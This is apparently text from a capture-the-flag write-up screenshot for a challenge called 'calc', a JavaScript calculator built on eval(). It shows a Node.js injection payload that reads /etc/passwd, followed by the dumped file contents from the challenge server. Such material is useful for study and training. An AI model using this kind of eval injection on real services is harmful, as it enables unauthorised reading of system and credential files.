 Không bảo mật 159.65.20.166:30697
16
calc
A super secure Javascript calculator with the help of eval()
require('fs').readFileSync('/etc/passwd', 'utf8')
Calculate
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin node:x:1000:1000:Linux User,,,:/home/node:/bin/sh